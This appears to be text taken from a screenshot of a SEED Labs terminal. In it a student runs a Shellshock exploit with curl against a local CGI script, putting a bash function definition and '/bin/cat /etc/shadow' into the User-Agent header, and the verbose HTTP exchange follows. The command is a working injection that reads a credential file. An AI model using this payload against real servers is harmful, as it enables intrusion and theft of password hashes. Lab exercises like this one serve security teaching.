 [/bin/bash]seed@VM: ~/.../task04 $ curl http://localhost/cgi-bin/myprog.cgi -A "() { echo hello
; }; echo Content_type: text/plain; echo;/bin/cat /etc/shadow" -v
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { echo hello; }; echo Content_type: text/plain; echo;/bin/cat /etc/shadow
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 26 Sep 2021 23:48:07 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content_type: text/plain
< Content-Length: 0
<
* Connection #0 to host localhost left intact